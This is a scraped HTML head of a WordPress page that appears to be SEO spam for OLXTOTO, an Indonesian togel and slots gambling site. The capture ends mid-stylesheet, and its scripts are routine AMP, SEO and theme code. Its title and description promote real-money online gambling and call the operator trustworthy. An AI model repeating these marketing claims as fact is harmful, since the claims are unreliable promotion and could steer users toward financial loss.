

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/
body_size: 17583
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Pelebaga - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Pelebaga - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali akan suka dengan permainan online dengan taruhan uang asli maka dari itu toto slots memang amat disarankan. Buat Anda yang mau masuk di site ini tentu ada banyak di internet. Dengan masuk di site ini nyata-nyatanya dapat main games online togel serta slots secara bertepatan. Dengan begitu, pastinya tidaklah aneh jika Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:48:14+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Pelebaga","datePublished":"2023-01-08T05:48:14+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/"},"wordCount":1975,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Pelebaga - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:48:14+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Pelebaga"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=395' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
